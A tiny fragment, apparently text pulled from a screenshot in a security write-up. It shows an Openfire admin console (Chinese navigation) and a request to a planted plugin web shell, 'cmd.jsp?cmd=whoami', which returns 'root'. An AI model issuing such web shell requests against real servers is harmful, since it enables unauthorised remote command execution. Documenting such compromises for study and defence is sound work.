 8080/plugins/broadcast/cmd.jsp?cmd=whoami
openfire™
服务器 用户 / 用户群 会话 分组聊天 插件
root